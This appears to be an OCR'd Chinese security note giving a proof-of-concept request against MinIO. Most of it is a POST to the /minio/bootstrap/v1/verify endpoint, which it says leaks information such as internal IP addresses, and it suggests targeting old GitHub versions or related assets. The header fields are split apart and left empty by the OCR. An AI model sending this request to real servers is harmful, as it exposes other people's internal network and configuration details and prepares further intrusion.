
主要可以采用Github旧版本或相关资产。
POC：
POST
/minio/bootstrap/v1/verify
HTTP/1.1
Host
: 
User-Agent
: 
Upgrade-Insecure-Requests
: 
Accept
: 
Accept-Encoding
: 
Accept-Language
: 
Connection
: 
Content-Type
: 
Content-Length
: 
0
根据POC改包，可以看到存在信息泄露，包含内网IP泄露等